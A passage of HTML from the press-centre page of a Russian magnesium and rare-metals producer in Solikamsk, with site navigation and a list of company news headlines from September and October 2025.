								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/company/">Компания</a></li>
																						
																								<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">
										<span>Миссия. Видение. Стратегия</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">
										<span>Интегрированная система менеджмента</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/staff/" title="Менеджмент">
										<span>Менеджмент</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">
										<span>Совет директоров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/politiki" title="Политики">
										<span>Политики</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">
										<span>Охрана труда и промышленная безопасность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">
										<span>Положение о закупках</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/social-policy/" title="Социальная сфера">
						<span>Социальная сфера</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/social-policy/">Социальная сфера</a></li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">
										<span>Социальная сфера</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">
										<span>Политика в области обработки персональных данных</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Продукция">
						<span>Продукция</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/product/">Продукция</a></li>
																						
																								<li>
									<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">
										<span>Магниевая продукция</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color parent" href="/product/redkometalnaya/" title="Редкометальная продукция">
										<span>Редкометальная продукция</span>
																					<span class="arrow">
												<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
												  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
												</svg>
											</span>
																			</a>
																			<ul class="dropdown">
																							<li>
													<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>												</li>
																					
											<li class="menu_back">
												<a href="" class="dark-color" rel="nofollow">
													<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>													Назад												</a>
											</li>
											<li class="menu_title"><a class="dark-color" href="/product/redkometalnaya/">Редкометальная продукция</a></li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">
														<span>Соединения ниобия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">
														<span>Соединения тантала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">
														<span>Соединения титана</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">
														<span>Соединения редкоземельных элементов (РЗЭ)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">
										<span>Химическая продукция</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/services/analiticheskiy-kontrol/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/news/" title="Пресс-центр">
						<span>Пресс-центр</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/news/">Пресс-центр</a></li>
																						
																								<li>
									<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">
										<span>Печатный архив газеты "Магниевик"</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/novosti/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">
										<span>Фотографии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">
										<span>Контакты для СМИ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/shareholder/" title="Акционерам">
						<span>Акционерам</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/shareholder/">Акционерам</a></li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">
										<span>Устав и внутренние документы</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">
										<span>Сообщения о существенных фактах</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">
										<span>Список аффилированных лиц</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">
										<span>Ежеквартальные отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">
										<span>Отчет эмитента </span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">
										<span>Годовые отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">
										<span>Материалы к общему собранию акционеров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">
										<span>Бухгалтерская отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">
										<span>Финансовая отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">
										<span>Банковские реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/contacts/" title="Контакты">
						<span>Контакты</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/contacts/">Контакты</a></li>
																						
																								<li>
									<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">
										<span>Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/contacts/index.php" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
			<div class="actions ">
							</div>
					<div class="contacts">

							
				
				<div class="phones">
					<ul>
						<li>
							<a href="tel:+73425351171" class="dark-color">
								<i class="svg svg-phone"></i>
								<span>+7 (34253) 5-11-71</span>
															</a>
													</li>
					</ul>
				</div>

				
			
			
							<div class="email">
					<i class="svg svg-email"></i>
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
							<div class="address">
					<i class="svg svg-address"></i>
					Соликамск, ул. Правды, 9				</div>
			
			
		</div>
					<div class="social-block">
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>

		

		<div class="body  hover_">
			<div class="body_media"></div>

			<div role="main" class="main banner-">
				
																<!--title_content-->
						
<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1" class="active"><link href="/news/" itemprop="item" /><span><span itemprop="name">Пресс-центр</span></span><meta itemprop="position" content="2" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Пресс-центр</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
					
									
				<div class="container ">
																		<div class="maxwidth-theme">
														<div class="row">
																								<div class="col-md-12 col-sm-12 col-xs-12 content-md">
																									<div class="text_before_items"><!--
	--><!--
--></div>
<div class="maxwidth-theme">
	</div>
				<style>h1{padding-right:50px;}</style>
		<script>
		$(document).ready(function () {
			if($('.detail.news .top-wrapper').length){
				$('.detail.news .top-wrapper').prepend('<a class="rss" href="/news/rss/" title="rss" target="_blank"><svg width="14" height="14" viewBox="0 0 14 14"><path d="M941,196a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,0,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,941,196Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,953,187Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,952,192Z" transform="translate(-940 -182)"/></svg></a>');
			}
			else{
				$('h1').before('<a class="rss" href="/news/rss/" title="rss" target="_blank"><svg width="14" height="14" viewBox="0 0 14 14"><path d="M941,196a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,0,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,941,196Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,953,187Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,952,192Z" transform="translate(-940 -182)"/></svg></a>');
			}
		});
		</script>
			
						<div class="head-block top clearfix">
			<div class="hidden-xs">
				<div class="item-link font_upper_md active">
					<div class="title">
													<span class="btn-inline black">За все время</span>
											</div>
				</div>
														<div class="item-link font_upper_md">
						<div class="title btn-inline black">
															<a class="btn-inline black" href="/news/?year=2026&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2026</a>
													</div>
					</div>
														<div class="item-link font_upper_md">
						<div class="title btn-inline black">
															<a class="btn-inline black" href="/news/?year=2025&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2025</a>
													</div>
					</div>
														<div class="item-link font_upper_md">
						<div class="title btn-inline black">
															<a class="btn-inline black" href="/news/?year=2024&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2024</a>
													</div>
					</div>
														<div class="item-link font_upper_md">
						<div class="title btn-inline black">
															<a class="btn-inline black" href="/news/?year=2023&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2023</a>
													</div>
					</div>
														<div class="item-link font_upper_md">
						<div class="title btn-inline black">
															<a class="btn-inline black" href="/news/?year=2022&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2022</a>
													</div>
					</div>
							</div>
			<select class="visible-xs form-control">
				<option value="/news/" selected>За все время</option>
												<option value="/news/?year=2026&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2026</option>
												<option value="/news/?year=2025&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2025</option>
												<option value="/news/?year=2024&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2024</option>
												<option value="/news/?year=2023&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2023</option>
												<option value="/news/?year=2022&page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2">2022</option>
							</select>
						<script>
			$(document).ready(function(){
				$('.head-block select').on('change', function(){
					window.location.href = $(this).find('option:selected').val();
				});
			});
			</script>
		</div>
					
<div class="row">
	<div class="col-md-9">
			<div class="item-views news-items type_1 front news_list">
				
		<div class="items row flexbox">
														<div class="item  big_block col-md-8 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11827">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/solikamsk-i-glazov-tochki-rosta-natsionalnoy-sistemy-proizvodstva-magnitov/">										<img class="img-responsive" src="/upload/iblock/d1f/ynl1uqm5nvwvxrz1v4j0wuqmsv3g6gdy.jpeg" alt="Соликамск и Глазов – точки роста  национальной системы производства магнитов" title="Соликамск и Глазов – точки роста  национальной системы производства магнитов" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/solikamsk-i-glazov-tochki-rosta-natsionalnoy-sistemy-proizvodstva-magnitov/">											Соликамск и Глазов – точки роста  национальной системы производства магнитов										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">14 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11826">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/rodnik-istochnik-zhizni/">										<img class="img-responsive" src="/upload/iblock/16e/oji198f2lyjmjguz8fa3aop3qnjcyjx0.jpg" alt="Родник – источник жизни" title="Родник – источник жизни" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/rodnik-istochnik-zhizni/">											Родник – источник жизни										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">14 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11824">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/smz-na-vystavke-kartin/">										<img class="img-responsive" src="/upload/iblock/ed8/t1ad2emurw1wsjkres447slxd53qsltu.jpg" alt="СМЗ на выставке картин" title="СМЗ на выставке картин" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/smz-na-vystavke-kartin/">											СМЗ на выставке картин										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">13 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11822">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/nagrada-za-nauchno-populyarnyy-film/">										<img class="img-responsive" src="/upload/iblock/966/z5lwia8newvq1hx1hage2wen1v0i8ypj.jpg" alt="Награда за научно-популярный фильм" title="Награда за научно-популярный фильм" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/nagrada-za-nauchno-populyarnyy-film/">											Награда за научно-популярный фильм										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">9 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11820">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/sportivnoe-edinstvo-i-professionalizm/">										<img class="img-responsive" src="/upload/iblock/163/jb746r6po53x73n08mdyuh85nsz2qicp.jpg" alt="Спортивное единство и профессионализм" title="Спортивное единство и профессионализм" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/sportivnoe-edinstvo-i-professionalizm/">											Спортивное единство и профессионализм										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">6 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  big_block col-md-8 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11819">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/ot-plastikovykh-butylok-do-chistogo-berega/">										<img class="img-responsive" src="/upload/iblock/20d/xln48jwwlp4nxd93affgmpqzepvwhnzn.jpg" alt="От пластиковых бутылок до чистого берега" title="От пластиковых бутылок до чистого берега" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/ot-plastikovykh-butylok-do-chistogo-berega/">											От пластиковых бутылок до чистого берега										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">6 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11817">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/bezopasnost-prezhde-vsego/">										<img class="img-responsive" src="/upload/iblock/5e2/15krnbhrmi4bib1h74w44m3k6x35joep.jpg" alt="Безопасность прежде всего" title="Безопасность прежде всего" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/bezopasnost-prezhde-vsego/">											Безопасность прежде всего										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">3 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11814">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/ot-auditorii-k-tsekhu/">										<img class="img-responsive" src="/upload/iblock/88d/88odj98v3zpzedgz44yzj10008nyu0x6.jpg" alt="От аудитории к цеху" title="От аудитории к цеху" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/ot-auditorii-k-tsekhu/">											От аудитории к цеху										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">1 октября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11813">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/nagrady-luchshim-magnievikam/">										<img class="img-responsive" src="/upload/iblock/2ab/ijfa88aqvw0mj1xjb62kjlul0wjaxp3h.JPG" alt="Награды – лучшим магниевикам" title="Награды – лучшим магниевикам" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/nagrady-luchshim-magnievikam/">											Награды – лучшим магниевикам										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">30 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11811">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/yunye-atomshchiki-solikamska/">										<img class="img-responsive" src="/upload/iblock/c9e/7exxnupu3377206xbie8egynofzuiitr.jpg" alt="Юные атомщики Соликамска" title="Юные атомщики Соликамска" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/yunye-atomshchiki-solikamska/">											Юные атомщики Соликамска										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">26 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  big_block col-md-8 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11809">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/zaklyucheno-soglashenie-v-sfere-importozameshcheniya-produktsii-iz-rzm/">										<img class="img-responsive" src="/upload/iblock/f57/qjlqs40pin8wg4oltg460jw637rp083a.jpg" alt="Заключено соглашение в сфере импортозамещения продукции из РЗМ" title="Заключено соглашение в сфере импортозамещения продукции из РЗМ" />
									</a>								</div>
